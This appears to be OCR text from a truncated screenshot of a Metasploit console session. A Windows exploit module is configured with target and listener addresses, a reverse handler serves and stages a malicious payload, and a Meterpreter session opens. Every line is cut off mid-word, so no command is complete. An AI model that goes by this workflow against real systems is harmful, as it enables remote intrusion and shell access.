
msf5 exploit(win
rhost => 10.10.1
msf5 exploit(win
lhost => 10.10.1
msf5 exploit(win
srvhost => 10.10
msf5 exploit(win
[*] Started reve
[*] Using URL: h
[*] Server start
[*] Sending a ma
/usr/share/metas
/usr/share/metas
[*] Payload requ
[*] Sending stag
[*] Meterpreter 
[!] Tried to del